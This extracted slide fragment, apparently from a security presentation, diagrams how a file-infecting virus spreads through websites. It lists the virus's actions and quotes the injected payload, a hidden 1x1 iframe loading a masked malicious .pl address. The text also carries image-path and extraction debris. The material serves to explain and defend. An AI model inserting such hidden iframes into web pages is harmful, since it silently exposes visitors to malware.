 change at all.
Malicious Website
Malicious Website
User accesses
malicious website
2
1
Virus infects
user computer
The website and the
files altered by virus
3
User publishes the
infected files in to a
web server
7
Redirected
to malicious
website
Virus infects
user computer
5
User gets
infected with virus
6
Another user accesses
the infected web page
4
The virus attempts the following activities:
➢ Attempts to infect .exe and/or .scr files
➢ Interferes file protection activities provided by
windows
➢ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>